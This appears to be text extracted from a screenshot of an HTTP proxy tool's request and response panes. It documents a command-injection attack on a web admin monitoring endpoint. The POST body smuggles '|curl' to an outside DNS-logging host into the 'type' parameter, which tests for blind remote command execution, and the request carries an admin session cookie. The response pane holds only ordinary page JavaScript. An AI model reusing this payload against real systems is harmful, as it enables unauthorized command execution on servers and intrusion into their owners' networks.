 Go Cancel < > Target:
Request
Raw Params Headers Hex
POST /webadm/?q=moni_detail.do&action=gragh HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
Content-Type: application/x-www-form-urlencoded
Content-Length: 31
Origin:
Connection: close
Cookie: EMPHPSID=vmf3t2aaf2kfr6dttd8q46i7p0; empos=0; emLoginTo=via_acct; emLoginUser=admin
Upgrade-Insecure-Requests: 1
type='|curl gd8oyi.dnslog.cn||'
Response
Raw Headers Hex HTML
var div = document.createElement('div');
div.className = _tc;
box.appendChild(div);
var _a = document.createElement('a');
_a.href = 'javascript:void(0);';
_a.innerHTML = _tn;
div.appendChild(_a);
var _cdiv = document.createElement('div');
_cdiv.className = 'divcode';
_cdiv.style.zIndex = '10000';
div.appendChild(_cdiv);
var _div1 = document.createElement('div');
_div1.className = 'arrt';
Snaker独行者